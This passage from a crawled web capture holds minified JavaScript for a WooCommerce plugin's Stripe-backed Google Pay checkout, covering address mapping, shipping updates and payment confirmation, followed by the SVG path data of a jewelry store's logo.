button").css(e[s],t.css(e[s]))})}},{key:"getSingleProductExpressOptions",value:function(){return{buttonColor:fkwcs_data.google_pay_btn_color,buttonType:fkwcs_data.google_pay_btn_theme,buttonSizeMode:"fill",onClick:this.startSingleProductCheckout.bind(this)}}},{key:"getCartExpressOptions",value:function(){return{buttonColor:fkwcs_data.google_pay_btn_color,buttonType:fkwcs_data.google_pay_btn_theme,buttonSizeMode:"fill",onClick:this.startExpressCartGpayPayment.bind(this)}}},{key:"startExpressCartGpayPayment",value:function(){var t=fkwcs_data.gpay_cart_data||fkwcs_data.gpay_single_product;t&&this.update_transaction_data(t),this.startSingleProductGpayPayment()}},{key:"startSingleProductCheckout",value:function(){var e=this;try{c.when(this.addToCartProduct()).then(function(t){e.update_transaction_data(null==t||null==(t=t.fragments)?void 0:t.fkwcs_google_pay_data),e.startSingleProductGpayPayment()})}catch(t){}}},{key:"startSingleProductGpayPayment",value:function(){var e=this;this.google_pay_client.loadPaymentData(this.buildGpayPaymentData()).then(this.productSingleProductGpayData.bind(this)).catch(function(t){console.log("error",t),"CANCELED"!==t.statusCode&&(t.statusMessage&&-1<t.statusMessage.indexOf("paymentDataRequest.callbackIntent")?e.showError({message:"DEVELOPER_ERROR_WHITELIST"}):e.showError({message:t.statusMessage}))})}},{key:"buildGpayPaymentData",value:function(){var t=c.extend({},this.googlePayVersion(),{emailRequired:!0,environment:"test"===fkwcs_data.mode?"TEST":"PRODUCTION",merchantInfo:{merchantName:fkwcs_data.google_pay.merchant_name,merchantId:fkwcs_data.google_pay.merchant_id},allowedPaymentMethods:[this.getBaseCardBrand()]});return t.shippingAddressRequired=this.shippingAddressRequired(),t.callbackIntents=["PAYMENT_AUTHORIZATION"],t.allowedPaymentMethods[0].parameters.billingAddressRequired=!0,t.allowedPaymentMethods[0].parameters.billingAddressRequired&&(t.allowedPaymentMethods[0].parameters.billingAddressParameters={format:"FULL",phoneNumberRequired:!0}),(t=c.extend(t,this.request_data)).shippingAddressRequired&&(t.shippingAddressParameters={},t.shippingOptionRequired=!0,t.shippingOptionParameters={shippingOptions:this.shipping_options},t.callbackIntents=["SHIPPING_ADDRESS","SHIPPING_OPTION","PAYMENT_AUTHORIZATION"]),t}},{key:"paymentDataChanged",value:function(t){var s=this;return new Promise(function(e){s.update_payment_data(t).then(function(t){"fail"===t.result?e({error:{reason:"SHIPPING_ADDRESS_UNSUPPORTED",message:fkwcs_data.shipping_error,intent:"SHIPPING_ADDRESS"}}):e(t.paymentRequestUpdate)}).catch(function(t){e({error:{reason:"SHIPPING_ADDRESS_UNSUPPORTED",message:fkwcs_data.shipping_error,intent:"SHIPPING_ADDRESS"}})})})}},{key:"update_transaction_data",value:function(t){var e=t.order_data.displayItems;this.request_data={transactionInfo:{countryCode:t.order_data.country_code.toUpperCase(),currencyCode:t.order_data.currency.toUpperCase(),totalPriceStatus:"ESTIMATED",totalPrice:t.order_data.total.amount.toString(),displayItems:e,totalPriceLabel:t.order_data.total.label}},null!=t&&t.shipping_options&&(this.shipping_options=null==t?void 0:t.shipping_options)}},{key:"mapAddress",value:function(t,e){var s={};return e.hasOwnProperty("address1")&&(s.line_1=null==e?void 0:e.address1),e.hasOwnProperty("address2")&&(s.line_2=(null==e?void 0:e.address2)+(null==e?void 0:e.address3)),e.hasOwnProperty("locality")&&(s.city=null==e?void 0:e.locality),e.hasOwnProperty("postalCode")&&(s.postal_code=null==e?void 0:e.postalCode),e.hasOwnProperty("administrativeArea")&&(s.state=null==e?void 0:e.administrativeArea),e.hasOwnProperty("countryCode")&&(s.country=null==e?void 0:e.countryCode),e.hasOwnProperty("name")&&(s.name=e.name),s}},{key:"updateAddress",value:function(t){var e={},s=t.hasOwnProperty("shippingAddress")?t.shippingAddress:null,a=(null!==s&&(e.shipping=this.mapAddress("shipping",s),e.shipping.shipping_method=null==t?void 0:t.shippingOptionData),t.hasOwnProperty("paymentMethodData")&&t.paymentMethodData.hasOwnProperty("info")&&t.paymentMethodData.info.hasOwnProperty("billingAddress")?t.paymentMethodData.info.billingAddress:null);return null!==a&&(e.billing=this.mapAddress("billing",a)),null==a&&null!==s&&(e.billing=this.mapAddress("billing",s)),null!==a&&a.hasOwnProperty("phoneNumber")&&(e.phone=null==a?void 0:a.phoneNumber),null!=t&&t.email&&(e.email=null==t?void 0:t.email),null!=t&&t.phone&&(e.phone=null==t?void 0:t.phone),e}},{key:"map_google_pay_address",value:function(t){return{country:t.countryCode,postcode:t.postalCode,city:t.locality,state:t.administrativeArea}}},{key:"update_payment_data",value:function(s,a){var n=this;return new Promise(function(e){var t="default"===s.shippingOptionData.id?null:s.shippingOptionData.id;c.ajax({url:fkwcs_data.wc_endpoints.fkwcs_gpay_update_shipping_address,dataType:"json",method:"POST",data:c.extend({fkwcs_nonce:fkwcs_data.fkwcs_nonce},{shipping_address:n.map_google_pay_address(s.shippingAddress),shipping_method:[t]},a),success:function(t){e(t)}})})}},{key:"productSingleProductGpayData",value:function(t){var s=this,e=JSON.parse(t.paymentMethodData.tokenizationData.token),a=this.updateAddress(t),t={name:a.billing.name,email:a.email,phone:null==a?void 0:a.phone,address:{country:null==(t=a.billing)?void 0:t.country,city:null==(t=a.billing)?void 0:t.city,postal_code:null==(t=a.billing)?void 0:t.postal_code,state:null==(t=a.billing)?void 0:t.state,line1:null==(t=a.billing)?void 0:t.line1,line2:null==(t=a.billing)?void 0:t.line2}};c("body").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),this.stripe.createPaymentMethod({type:"card",card:{token:e.id},billing_details:t}).then(function(e){if(e.error)return s.showError(e.error);a.paymentMethod=e.paymentMethod.id,c.ajax({type:"POST",data:s.prepareCheckoutData(a),dataType:"text",url:s.ajaxEndpoint("fkwcs_gpay_button_payment_request"),success:function(t){t=(t=>{if(!(t=t.match(/\{(?:[^{}]|(\{[^{}]*\}))*\}/)))return console.warn("No JSON object found in response."),null;try{return JSON.parse(t[0])}catch(t){return console.error("Failed to parse JSON:",t),null}})(t);t&&"success"===t.result?!1===s.confirmPaymentIntent(e,t.redirect)&&(window.location=t.redirect):(c("body").unblock(),window.location.reload())}})}).catch(function(){c("body").unblock()})}},{key:"prepareCheckoutData",value:function(t){var e=t.paymentMethod,s=t.email,a=null==t?void 0:t.phone,n=t.billing,r=t.billing.name,t=t.shipping,r={fkwcs_nonce:fkwcs_data.fkwcs_nonce,billing_first_name:null!==r?r.split(" ").slice(0,1).join(" "):"test",billing_last_name:null!==r?r.split(" ").slice(1).join(" "):"test",billing_company:"",billing_email:0<c('input[name="billing_email"]').length&&""!==c('input[name="billing_email"]').val()?c('input[name="billing_email"]').val():s,billing_phone:a?a.replace("/[() -]/g",""):"",order_comments:"",payment_method:this.gateway_id,terms:1,fkwcs_source:e,payment_request_type:this.gateway_id},r=this.prepareBillingAddress(r,n);return r=this.prepareShippingAddress(r,t),"yes"===fkwcs_data.is_product?r.page_from="product":r.page_from="cart",r=JSON.parse(JSON.stringify(r))}},{key:"shippingAddressRequired",value:function(){return"yes"===fkwcs_data.shipping_required}},{key:"prepareBillingAddress",value:function(t,e){return console.trace(),(t=_superPropGet(s,"prepareBillingAddress",this,3)([t,e])).billing_address_1=null!==e?e.line_1:"",t.billing_address_2=null!==e?e.line_2:"",t}},{key:"prepareShippingAddress",value:function(t,e){return e&&(t.shipping_first_name=e.name.split(" ").slice(0,1).join(" "),t.shipping_last_name=e.name.split(" ").slice(1).join(" "),t.shipping_country=e.country,t.shipping_address_1=e.line_1,t.shipping_address_2=e.line_2,t.shipping_city=e.city,t.shipping_state=e.state,e.hasOwnProperty("shipping_method")&&(t.shipping_method=Object.values(e.shipping_method)),t.hasOwnProperty("billing_phone")&&(t.shipping_phone=t.billing_phone),t.shipping_postcode=e.postal_code,t.ship_to_different_address=1),t}},{key:"confirmPaymentIntent",value:function(t,e){var s=e.match(/^#?fkwcs-confirm-(pi|si)-([^:]+):(.+):(.+):(.+):(.+)$/);if(!s||s.length<5)return window.location.redirect=e,c("body").unblock(),!1;var e=s[1],a=s[2],s=decodeURIComponent(s[3]);this.confirmPayment(t,a,s,e)}},{key:"confirmPayment",value:function(t,e,s,a){var n=this;("si"==a?this.stripe.handleCardSetup(e,{payment_method:t.paymentMethod.id},{handleActions:!1}):this.stripe.confirmCardPayment(e,{payment_method:t.paymentMethod.id},{handleActions:!1})).then(function(t){t.error?(n.logError(t.error),c("body").unblock()):"requires_action"===(t=t["si"===a?"setupIntent":"paymentIntent"]).status||"requires_source_action"===t.status?("si"==a?n.stripe.handleCardSetup(e):n.stripe.confirmCardPayment(e)).then(function(t){t.error?(n.logError(t.error),c("body").unblock()):window.location=s}):(c("body").unblock(),window.location=s)})}},{key:"setupPaymentRequest",value:function(){}},{key:"setRequestData",value:function(){}}])})();new t;try{void 0===fkwcs_data.google_pay||"live"===fkwcs_data.mode&&""===fkwcs_data.google_pay.merchant_id||new e}catch(t){console.log("Error Captured During Gpay initialization",t)}})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://customlyjewelry.com/wp-content/uploads/2022/02/Customly-Jewelry-Logo-300x300-per-inkscape.svg
body_size: 79189
content:
<svg xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" width="79.400398mm" height="79.382935mm" viewBox="0 0 79.4004 79.382934" id="svg5" sodipodi:docname="Customly Jewelry Logo-300x300 per inkscape.svg" inkscape:version="1.1 (c68e22c387, 2021-05-23)"><defs id="defs2"><rect x="717" y="-808" width="440" height="105" id="rect5136"></rect><clipPath clipPathUnits="userSpaceOnUse" id="clipPath12464"><path id="path12466" style="fill:#ff0000;fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:0.55411" d="m 717.8594,-801.89683 v 88.4375 h 170.71673 c 0.0755,-0.5561 0.21307,-1.07446 0.42505,-1.46557 -0.0947,-0.63653 0.005,-0.68759 0.70907,-0.68883 0.17373,-0.0592 0.36603,-0.063 0.57594,0 0.0654,1.6e-4 0.13083,-1.5e-4 0.19625,0 0.32111,-0.0387 0.69668,-0.10935 0.98718,-0.0404 0.0659,0.0157 0.10355,0.0268 0.16469,0.0416 0.26102,1.7e-4 0.52202,10e-6 0.78304,0 1.5035,-1.03913 -0.15074,-0.3601 2.11144,-1.05464 0.0416,0.0133 0.13714,0.005 0.15384,0.0285 0.0645,-0.0645 0.13109,-0.12524 0.20513,-0.17458 0.56101,-0.37386 1.05811,-0.54925 1.54931,-0.61046 1.02889,-0.96075 2.65451,-1.27762 4.1706,-1.74704 v 0.002 c 0.0367,-0.0114 0.0712,-0.018 0.1075,-0.0285 v -0.98338 -3.14966 -2.15203 -2.10453 -3.38244 -2.73872 -2.4537 -2.22448 -2.88956 -1.80286 -1.69003 -3.22923 -1.93351 -2.77436 c -0.33662,-10e-6 -0.67326,-4e-5 -1.00986,0 -0.22602,0.005 -0.45247,0.008 -0.6785,0.007 -0.37505,0.0366 -0.92253,0.3858 -1.06213,-0.006 -1.75532,0.0328 -2.12186,0.19174 -1.04931,-3.03683 -1.03857,-3.15409 -0.6669,-3.09648 1.03353,-3.05228 -0.11822,-0.53312 -0.19743,-0.86777 -0.28107,-1.23041 -4.71399,-0.22486 -4.63225,-6.05941 0.27022,-6.05941 h 5.54635 v -35.81371 z m 181.44946,84.84366 c -0.0419,0.009 -0.081,0.0378 -0.11538,0.0903 -0.27359,0.41798 -0.49448,0.87366 -0.68442,1.35155 0.402,2e-5 0.8041,10e-6 1.20611,0 0.12032,-10e-6 0.24063,0 0.36095,0 -0.002,-0.0477 -0.003,-0.096 -0.006,-0.14371 -0.0293,-0.46649 -0.46798,-1.36264 -0.76134,-1.2981 z m -5.13017,1.06176 c -0.13904,0.16 -0.25303,0.29144 -0.33038,0.38005 0.008,0 0.0165,0 0.0246,0 0.11077,-0.11368 0.20952,-0.24495 0.30572,-0.38005 z"></path></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="clipPath31178"><path id="path31180" style="fill:#ff0000;fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:0.264583" d="m 164.83541,-251.61926 -123.031243,5.1e-4 v 40.30245 c 0.288779,-0.47761 0.621591,-0.9275 1.079521,-1.22111 0.198355,-0.12718 0.408731,-0.2331 0.620117,-0.33797 0.07033,-0.14098 0.144769,-0.27993 0.225825,-0.41496 0.1832,-0.30519 0.710554,-1.02848 0.884184,-1.24798 0.112631,-0.14238 0.241869,-0.27127 0.362768,-0.4067 0.600032,-0.56975 0.459054,-0.48979 0.990121,-0.85421 0.196098,-0.13457 0.387313,-0.27776 0.593762,-0.39584 0.224165,-0.12817 0.0082,0.33619 0.356052,-0.13332 0.104505,-0.14105 0.136348,-0.32354 0.204637,-0.48525 0.07248,-0.21713 0.177318,-0.42577 0.217559,-0.65112 0.01611,-0.0902 0.01873,-0.18205 0.01913,-0.27389 -0.01693,0.003 -0.03049,0.002 -0.03049,-0.0129 v -5.3e-4 h -0.134358 -0.01447 v 5.3e-4 c -0.214326,-0.002 -0.395306,0.003 -0.549836,0.007 -0.109474,0.0214 -0.249571,0.0799 -0.276987,0.001 -0.526098,-0.013 -0.522201,-0.212 -0.282671,-1.33118 -0.239381,-1.11853 -0.243062,-1.31762 0.282671,-1.33067 0.01154,-0.0332 0.04201,-0.0433 0.0832,-0.0403 0.05598,0.004 0.128815,0.0278 0.19172,0.0403 0.155016,0.004 0.336558,0.009 0.551905,0.007 v 5.3e-4 h 0.01447 0.134358 v -5.3e-4 c 0,-0.0331 0.06615,0 0.09922,0 h 0.396875 1.124479 0.37052 c 0.05539,-0.10837 0.109718,-0.21276 0.165881,-0.32711 v -5.3e-4 c 0.324776,-0.6612 0.848534,-0.9289 1.378727,-0.95188 1.264865,-0.0548 2.565096,1.28274 1.296562,1.99316 0.436996,0.62043 0.162041,1.46553 -0.829924,1.79317 -0.0082,0.0153 -0.02061,0.0367 -0.0279,0.0507 0.01561,0.0592 -0.0019,-0.006 0.0186,0.0708 0.07071,0.73203 0.08274,0.40841 -0.737942,1.65313 -0.06928,0.10507 -0.168179,0.18452 -0.267681,0.26407 0.03944,0.12691 0.07729,0.25911 0.110585,0.40152 0.04347,0.18591 -0.107876,0.36671 -0.180867,0.54312 -0.08642,0.20887 -0.166004,0.37045 -0.252698,0.5271 0.07431,0.33547 0.03527,0.7063 0.0186,1.03973 0.02625,0.45145 -0.188354,0.85009 -0.37982,1.24076 0.05951,-0.23931 0.04811,-0.25289 0.02429,-0.5085 -0.0082,-0.0273 -0.02297,-0.11044 -0.02482,-0.0816 -0.01513,0.23696 -0.01355,0.43298 -0.01188,0.6165 0.004,-0.009 0.0079,-0.0167 0.01188,-0.0248 -0.0044,0.0173 -0.0073,0.031 -0.01241,0.0512 -7.6e-5,-0.009 5.3e-4,-0.0169 5.3e-4,-0.0258 -0.01603,0.0329 -0.03318,0.0659 -0.04857,0.0987 -0.0086,0.0182 0.03624,-0.025 0.04134,-0.0444 0.0031,-0.0121 0.0039,-0.0165 0.0067,-0.0274 0.0033,0.39307 2.65e-4,0.71156 -0.199472,1.12087 -0.10373,0.21252 -0.219834,0.4219 -0.362767,0.6103 -0.0574,0.0756 -0.133557,0.21619 -0.207741,0.31625 -0.0011,0.0103 -0.0016,0.0209 -0.0026,0.031 -0.0087,0.084 -0.440296,0.47482 -0.495062,0.52503 -0.05488,0.0503 -0.205216,0.21167 -0.167947,0.14728 0.09992,-0.17278 0.23981,-0.31946 0.359666,-0.47904 0.01273,-0.17942 0.141777,-0.68465 0.03773,-0.53795 -0.327195,0.46128 -0.420841,1.05982 -0.73949,1.52704 -0.07143,0.10473 -0.296052,0.18968 -0.528132,0.25166 -0.0053,0.009 -0.0095,0.0195 -0.01497,0.0284 -0.123071,0.1993 -0.383519,0.24532 -0.634587,0.28526 -0.03995,0.0694 -0.08229,0.13906 -0.126609,0.20877 -0.059,0.0928 -0.149987,0.15558 -0.245462,0.21497 -0.0085,0.027 -0.01709,0.0539 -0.02946,0.0796 -0.372991,0.77525 -0.376806,0.65705 -0.542602,0.83147 0.478981,0.16548 0.949635,0.36198 1.429888,0.52296 0.0093,0.91267 -0.12115,1.82407 -0.05788,2.73679 0.02413,0.53987 0.0051,1.0808 0.0041,1.62109 0.0016,0.40868 0.0019,0.81708 0.0016,1.22576 0.01175,0.47872 -0.03744,0.5988 -0.26975,1.18649 -0.04682,0.11843 -0.14173,0.21258 -0.197403,0.32712 -0.0906,0.18635 -0.13728,0.39112 -0.20619,0.58652 -0.279334,0.44468 -0.318297,0.94859 -0.467672,1.43403 -0.224409,0.72927 -0.330785,0.97215 -0.588079,1.6278 0.05806,-0.3024 -0.204798,0.22203 -0.493509,0.69608 0.05188,0.39801 0.108085,1.01854 0.129707,1.24179 0.0621,0.72358 -0.04102,1.43827 -0.03152,2.15956 0.01331,0.54931 0.0097,1.09857 0.0072,1.64796 -2.65e-4,0.35548 7.94e-4,0.71112 5.29e-4,1.0666 -2.62e-4,0.64308 -4.5e-5,1.28599 0,1.92908 3e-6,0.43679 -3e-6,0.87369 0,1.31052 5e-6,0.44469 0,0.88958 0,1.33428 v 1.25677 0.97565 1.72083 1.01389 c -0.199398,0.179 -0.384355,0.37927 -0.572058,0.57516 0.06598,0.16262 0.123806,0.32825 0.160197,0.49919 0.0033,0.0155 0.0089,0.0428 0.01291,0.0615 0.01677,0.002 0.03405,0.003 0.05064,0.005 0.06215,0.0129 0.05921,0.006 0.106971,0.10955 0.286956,0.62087 0.363313,0.97677 0.212907,1.57458 0.04505,-0.0729 0.03223,0.50152 0.03204,0.55397 -0.0058,0.25926 -0.0047,0.51843 -0.0036,0.77773 1.06e-4,0.0706 0,0.14127 0,0.21188 0.04426,0.0911 0.104735,0.22642 0.166399,0.36535 0.0096,-0.25404 0.239205,0.37463 0.371036,0.84801 0.100602,0.17275 0.157464,0.25983 0.192754,0.32298 l 5.29e-4,5.3e-4 c 0.01696,0.0193 0.03287,0.0432 0.05116,0.0579 0.03224,0.0258 0.07521,0.042 0.09715,0.077 0.0016,0.002 0.0029,0.005 0.0047,0.007 0.524314,0.19376 0.968418,0.82602 0.968418,1.89911 v 0.92604 0.62942 c 0.08671,0.0172 0.179548,0.0339 0.275952,0.0506 0.230455,0.004 0.487733,0.003 0.778248,-0.005 0.02723,-7.9e-4 6.4e-5,0.0544 0,0.0816 2.17e-4,0.0125 7.94e-4,0.0256 0.0011,0.0382 2.65e-4,4e-5 7.94e-4,-3e-5 0.0011,0 7.94e-4,1.1e-4 0.0011,0.0431 0.0016,0.10542 0.0097,0.30622 0.02724,0.63163 5.29e-4,0.92449 0.0191,-0.002 0.03828,-0.005 0.05736,-0.005 0.707372,-0.022 1.393169,0.69646 1.259872,2.08153 -0.0075,0.0779 -0.01471,0.15568 -0.02222,0.23358 -0.008,0.133 -0.01529,0.266 -0.02429,0.39894 -0.004,0.0601 0.04429,0.19115 -0.01497,0.18035 -0.132932,-0.0242 -0.266769,-0.0487 -0.400492,-0.0739 0.696836,0.5672 0.752459,0.96454 0.645956,0.31936 -0.0021,0.0132 -7.94e-4,0.0182 -0.01188,-0.0729 0.0045,0.0279 0.0078,0.0481 0.01188,0.0729 0.0039,-0.0251 0.01939,-0.0819 0.151411,0.41341 0.0658,0.24682 0.113628,0.44395 0.133326,0.59738 0.03867,0.0837 0.07874,0.16588 0.11317,0.24701 0.02681,0.0319 0.04983,0.0615 0.06667,0.0863 0.0348,0.0512 0.05059,0.0884 0.0801,0.13539 0.03555,-0.012 -0.0034,-0.10865 -0.04651,-0.2098 -0.0177,-0.031 -0.03496,-0.0621 -0.05064,-0.0941 -0.01302,-0.0265 -0.02463,-0.11504 -0.0181,-0.0863 0.01045,0.046 0.04033,0.11376 0.06873,0.18035 0.07121,0.12451 0.153379,0.24381 0.205155,0.37723 0.07311,0.18842 0.133147,0.3816 0.19017,0.57568 0.06892,0.0498 0.13159,0.10558 0.181385,0.17415 0.873426,1.20272 0.569669,1.72516 0.598929,3.0949 0.05594,2.61864 -2.645833,2.61924 -2.645833,0 v -0.23874 c -0.04013,-0.006 -0.08087,-0.0109 -0.117306,-0.0207 0.0176,0.0221 0.0019,0.0166 -0.03979,-0.0114 -0.173468,-0.0558 -0.303598,-0.15921 -0.400491,-0.30023 -0.02655,-0.0207 -0.05253,-0.041 -0.07803,-0.061 -0.391687,-0.0887 -0.923073,-0.19923 -1.111563,-0.59015 -0.07943,-0.16474 -0.136125,-0.33802 -0.183451,-0.51521 -0.747022,-0.50964 -0.715219,-0.52093 -0.733287,-1.16737 0.01053,-0.0701 0.01598,-0.11014 0.02376,-0.16485 -0.132948,-0.15005 -0.242583,-0.3317 -0.37207,-0.48266 -0.02082,-0.0243 -0.05837,-0.0928 -0.02635,-0.092 0.0639,0.002 0.102704,0.0861 0.165884,0.0961 0.04588,0.007 -0.07235,-0.0582 -0.108522,-0.0873 -0.103637,-0.0803 -0.495961,-0.38291 -0.507463,-0.40101 -0.292764,-0.45992 -0.490545,-0.80672 -0.497126,-1.22163 -0.253761,-0.21975 -0.24753,-0.34706 -0.24753,-0.74827 v -0.79375 -0.79065 -0.79582 -0.99012 c 0.0067,-2.6e-4 0.01389,-1.9e-4 0.02066,-5.3e-4 -0.0048,-0.0155 -0.0087,-0.032 -0.01188,-0.0491 0.287258,-0.009 0.665543,-0.11491 1.045932,-0.22427 3e-6,0.002 -5e-6,0.003 0,0.005 7.94e-4,0.0449 0.0013,0.0903 0.0021,0.13539 0.0021,-0.0572 0.0069,-0.10509 0.01497,-0.14572 -0.0057,0.002 -0.01135,0.004 -0.01704,0.005 -1.16e-4,-0.0543 -5.29e-4,-0.10259 -5.29e-4,-0.14728 -0.579387,-0.14538 -1.054201,-0.18414 -1.054201,0.27337 0,0.0354 0.0032,0.068 0.0088,0.0982 -0.0029,9e-5 -0.006,5.3e-4 -0.0088,5.3e-4 -0.01103,2.6e-4 0,-0.0221 0,-0.0331 v -0.0656 -0.19844 -0.7276 -0.45682 c -0.206346,-0.23354 -0.273566,-0.37471 -0.306959,-0.57516 -0.0335,-0.0333 -0.07904,-0.0762 -0.101285,-0.0987 -0.292441,-0.29557 -0.333195,-0.38074 -0.409795,-0.62993 -0.04831,-0.0703 -0.09578,-0.14814 -0.120406,-0.19689 -0.02389,-0.0474 -0.04304,-0.0972 -0.06305,-0.14624 -0.045,0.005 -0.119687,-0.18342 -0.182417,-0.37672 0.01418,0.0176 0.05779,0.0684 0.08113,0.0961 -0.02522,-0.0778 -0.05054,-0.15467 -0.077,-0.23202 -0.02016,-0.0196 -0.04061,-0.041 -0.06615,-0.0718 0.01752,0.0643 0.03806,0.1334 0.06201,0.20722 -0.07346,-0.091 -0.04879,-0.0863 -0.08682,-0.23875 -0.437851,-0.55 -1.463141,-2.37124 -0.580845,-1.1963 -2.7e-5,-0.26274 2.64e-4,-0.52533 0,-0.78807 -0.0011,-0.24543 -0.0013,-0.49097 0.0031,-0.73639 -0.35348,-0.31872 -0.586668,-0.89426 -0.514696,-1.72289 0.0026,-0.0304 -0.0093,-0.11719 0.0078,-0.092 0.05259,0.0788 0.120917,0.35725 0.106969,0.26355 -0.01886,-0.12671 -0.08253,-0.24307 -0.132292,-0.36277 v 50.48064 h 123.03108 v -44.96418 c -0.13656,-0.002 -0.19371,-0.004 -0.42736,-0.0336 -0.0576,-0.007 -0.19621,-0.0101 -0.22841,-0.0269 -0.0455,0.0205 -0.0932,0.0347 -0.13901,0.0543 1e-5,0.0729 -8e-5,0.14575 0,0.2186 0.001,0.24467 0.001,0.48915 -0.002,0.7338 -1.2e-4,0.46044 0.0202,0.92126 -5.3e-4,1.38131 -0.0129,0.19446 -0.0176,0.38911 -0.0326,0.58343 -0.002,0.0206 0.004,0.0685 -0.0145,0.0605 -0.14258,-0.0636 -0.25251,-0.11438 -0.37362,-0.1695 -0.0226,0.0281 -0.0519,0.0539 -0.0816,0.0796 0.1899,0.13324 0.38446,0.27932 0.57361,0.43977 0.0887,0.0753 -0.0126,0.23263 -0.0196,0.34882 -0.13744,0.72451 -0.41828,1.46955 -0.31988,2.20968 0.27703,1.66301 0.0669,0.46501 -1.75596,2.01693 0.0729,0.0547 0.13771,0.11855 0.19327,0.19069 0.0587,-8e-4 0.11352,-0.005 0.15141,-0.0119 0.0155,-0.003 0.0307,-0.007 0.046,-0.0104 0.0233,-0.0567 0.0502,-0.11177 0.0832,-0.16433 0.0514,-0.0815 0.0725,-0.009 0.0744,0.11782 0.17145,-0.0625 0.33403,-0.15551 0.49454,-0.24236 0.0144,-0.008 0.0256,-0.0192 0.0357,-0.032 -0.168,0.42699 -0.23027,0.98498 -0.67283,1.22318 -0.0224,0.17321 -0.0787,0.35706 -0.16898,0.54674 0.27024,0.19384 -0.0129,0.45541 -0.493,0.70435 -0.0297,0.0319 -0.0575,0.0637 -0.0894,0.0956 -0.22049,0.22049 -0.42895,0.45368 -0.66145,0.66146 -0.20495,0.18316 -0.42033,0.355 -0.64338,0.51573 -0.063,0.31683 -0.20492,0.6093 -0.48679,0.88005 0.28192,1.10883 -0.22952,1.37857 -1.32395,1.90272 -0.19767,0.0948 -0.51797,-0.0546 -0.7307,0.003 -0.50181,-0.0375 0.0155,-0.0409 -0.80202,0.0305 -0.29925,0.0163 -0.74464,0.0659 -1.05265,-0.003 -0.35585,-0.08 -0.76498,-0.19138 -0.7767,-0.25838 -0.25018,0.0208 -0.606,0.0405 -0.67748,-0.0274 -0.0582,-0.0553 -0.11114,-0.1156 -0.16071,-0.17931 -0.12905,-0.025 -0.28098,-0.0599 -0.3669,-0.0661 -0.14243,-0.0945 -0.28353,-0.19095 -0.42478,-0.28732 -0.0393,0.005 -0.0812,0.0107 -0.12764,0.0191 -0.39194,0.0391 -0.6873,0.10932 -1.08366,-0.0651 -0.16048,-0.0706 -0.28412,-0.1279 -0.39222,-0.17932 -0.38508,0.0253 -0.76623,-0.0451 -1.09089,-0.31006 h -0.31884 -1.05834 v 5.3e-4 c -2.61924,0 -2.61924,-2.64583 0,-2.64583 h 1.05834 0.59531 v -5.3e-4 c 0.007,0 0.0139,2.4e-4 0.0207,5.3e-4 h 0.046 c 0.0101,0 0.0225,-0.003 0.0357,-0.006 0.11718,-0.25659 0.52929,0.14772 0.82269,0.28628 0.043,-0.008 0.073,-0.0141 0.12402,-0.0243 0.0838,-0.003 0.17257,-0.0353 0.25167,-0.008 0.25605,0.0907 0.51065,0.19068 0.75396,0.31213 0.63537,-0.10278 0.935,-0.0319 1.5198,0.3669 0.15459,0.052 0.31897,0.0915 0.46974,0.14831 0.1829,-0.0546 0.33762,-0.059 0.47697,-0.0326 0.0909,-0.0619 0.19818,-0.11684 0.27079,-0.18552 0.0354,-0.0335 0.0714,-0.0663 0.10697,-0.0997 7.9e-4,-0.12186 7.9e-4,-0.15927 -0.001,-0.34881 0.10121,-0.21781 0.18563,-0.44435 0.30334,-0.65371 0.0542,-0.0964 0.13847,-0.17256 0.20877,-0.25787 0.33283,-0.40373 0.68854,-0.78706 1.17564,-0.97771 0.0257,-0.10082 0.054,-0.20101 0.0832,-0.30076 0.018,-0.0618 0.057,-0.11583 0.0853,-0.17363 0.0174,0.0332 0.0216,0.1125 0.047,0.11679 -0.0275,-0.1957 -0.009,-0.33151 0.0517,-0.42323 -0.04,-0.0688 -0.0842,-0.13578 -0.12144,-0.20568 -0.12528,-0.23543 0.22679,-1.41357 0.23978,-1.46657 0.11611,-0.37071 0.19954,-0.51272 0.21394,-0.85267 0.001,-0.0255 -0.006,0.0542 -0.0238,0.0729 -0.008,0.008 -0.0259,-0.009 -0.0279,-0.0207 -0.0248,-0.125 -0.0453,-0.25075 -0.0677,-0.3762 -0.01,-0.44673 0.02,-0.89237 0.015,-1.33945 -0.0417,-0.69422 0.0247,-0.84437 0.25838,-1.59371 0.15861,-0.35048 0.40022,-0.64636 0.678,-0.90692 -0.089,-0.30389 -0.0661,-0.68237 0.11575,-1.10381 h -0.91053 -2.22003 -2.18746 c -0.7919,0 -1.58367,2e-5 -2.37556,0 -0.69608,0 -1.39217,-4e-5 -2.08825,0 -0.91214,4e-5 -1.82461,-9e-5 -2.73678,0 -0.22516,0 -0.45023,-5.3e-4 -0.67541,-5.3e-4 -0.13464,0.0378 -0.27109,0.064 -0.40928,0.0739 -0.20244,0.0145 -0.40524,-0.0289 -0.60772,-0.0429 -0.0319,-0.0114 -0.064,-0.0224 -0.0961,-0.0331 -0.0594,-5e-5 -0.11885,9e-5 -0.17829,0 -0.009,2.6e-4 -0.0173,5.3e-4 -0.0259,0.001 -0.0201,0.005 -0.64601,0.006 -0.64595,-0.001 2e-4,-0.026 -6e-5,-0.05 0,-0.0755 -0.58217,-0.32967 -0.6416,-1.65297 -0.23875,-2.27015 -0.0496,-0.27697 0.002,-0.29918 0.37207,-0.29972 0.091,-0.0257 0.1918,-0.0274 0.30179,0 0.0343,6e-5 0.0681,-7e-5 0.10232,0 0.16826,-0.0169 0.36558,-0.0481 0.5178,-0.0181 0.0345,0.007 0.0543,0.0116 0.0863,0.0181 0.13678,8e-5 0.27355,2e-5 0.41031,0 0.78785,-0.45213 -0.079,-0.15668 1.10639,-0.45888 0.0218,0.006 0.0714,0.002 0.0801,0.0124 0.0338,-0.028 0.0692,-0.0545 0.108,-0.076 0.29396,-0.16268 0.55446,-0.23898 0.81184,-0.26562 0.53914,-0.41804 1.39045,-0.55591 2.18488,-0.76016 v 0.001 c 0.0191,-0.005 0.037,-0.008 0.0558,-0.0124 v -0.42788 -1.37046 -0.93637 -0.91571 -1.47175 -1.19165 -1.06764 -0.9679 -1.25729 -0.78445 -0.73535 -1.40508 -0.8413 -1.20716 c -0.1764,-1e-5 